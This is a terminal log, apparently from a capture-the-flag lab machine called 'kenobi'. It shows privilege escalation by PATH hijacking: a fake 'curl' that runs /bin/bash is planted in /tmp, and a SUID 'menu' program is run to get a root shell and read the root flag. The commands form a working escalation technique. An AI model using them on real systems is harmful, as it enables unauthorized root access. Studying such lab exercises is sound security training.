 kenobi@kenobi:~$ echo /bin/bash > curl
kenobi@kenobi:~$ chmod 777 curl
kenobi@kenobi:~$ export PATH=/tmp:$PATH
kenobi@kenobi:~$ cp curl /tmp
kenobi@kenobi:~$ menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@kenobi:~# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),113(lpadmin),114(sambashare)
root@kenobi:~# ls /root
root.txt
root@kenobi:~# cat /root/root.txt
177b3cd8562289f37382721c28381f02